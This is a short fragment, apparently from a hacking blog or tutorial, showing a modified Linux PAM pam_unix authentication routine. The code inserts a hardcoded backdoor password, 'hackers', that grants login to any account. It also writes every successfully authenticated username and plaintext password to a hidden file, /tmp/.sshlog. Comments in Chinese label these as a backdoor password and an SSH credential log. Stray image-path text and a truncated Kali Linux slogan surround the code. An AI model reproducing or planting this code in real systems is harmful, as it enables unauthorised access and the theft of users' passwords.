 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("hackers",p)==0){return PAM_SUCCESS;} //后门密码
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/tmp/.sshlog", "a");//SSH登录用户密码保存位置
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);}
name = p = NULL;
AUTH_RETURN;
}
KALI LINUX
"the quieter you become, the more you are able to hea